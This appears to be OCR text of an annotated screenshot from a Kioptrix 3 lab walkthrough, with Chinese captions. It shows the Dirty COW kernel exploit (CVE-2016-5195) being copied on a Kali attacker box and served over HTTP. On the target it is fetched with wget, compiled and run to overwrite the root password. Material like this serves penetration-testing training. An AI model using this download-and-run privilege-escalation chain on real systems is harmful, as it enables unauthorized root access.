 loneferret@Kioptrix3: ~
文件 动作 编辑 查看 帮助
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
Last login: Tue Dec 31 22:52:55 2024 from 192.168.38.128
loneferret@Kioptrix3:~$ ls
33321.c checksec.sh CompanyPolicy.README exploit
loneferret@Kioptrix3:~$ wget http://192.168.38.128:8000/40839.c
--23:19:04-- http://192.168.38.128:8000/40839.c
=> `40839.c'
下载
Connecting to 192.168.38.128:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4,814 (4.7K) [text/x-csrc]
100%[=====================================>]
23:19:04 (1.04 GB/s) - `40839.c' saved [4814/4814]
查看如何编译
loneferret@Kioptrix3:~$ cat 40839.c | grep gcc
// gcc -pthread dirty.c -o dirty -lcrypt
loneferret@Kioptrix3:~$ gcc -pthread 40839.c -o dirty -lcrypt
编译
40839.c:193:2: warning: no newline at end of file
loneferret@Kioptrix3:~$ ls
33321.c 40839.c checksec.sh CompanyPolicy.README dirty exploit
loneferret@Kioptrix3:~$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
执行
Please enter the new password:
root@kali: ~
文件 动作 编辑 查看 帮助
(root㉿kali)-[~]
# searchsploit linux/local/40839.c -m
Exploit: Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' 'PTRACE_POKEDATA' R
URL: https://www.exploit-db.com/exploits/40839
Path: /usr/share/exploitdb/exploits/linux/local/40839.c
复制到当前目录
Codes: CVE-2016-5195
Verified: True
File Type: C source, ASCII text
Copied to: /root/40839.c
(root㉿kali)-[~]
# ls
33321.c 40839.c 50135.c dirty exploit
开启python的http服务
(root㉿kali)-[~]
# python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.38.128 - - [02/Jan/2025 03:03:56] "GET / HTTP/1.1" 200 -
192.168.38.128 - - [02/Jan/2025 03:03:56] code 404, message File not f
192.168.38.128 - - [02/Jan/2025 03:03:56] "GET /chrome-extension://cmk
192.168.38.128 - - [02/Jan/2025 03:03:56] "GET / HTTP/1.1" 200 -
192.168.38.128 - - [02/Jan/2025 03:03:58] "GET / HTTP/1.1" 200 -
192.168.38.128 - - [02/Jan/2025 03:03:58] code 404, message File not f
192.168.38.128 - - [02/Jan/2025 03:03:58] "GET /chrome-extension://cmk
192.168.38.132 - - [02/Jan/2025 03:04:58] "GET /40839.c HTTP/1.0" 200
2
XenoEcho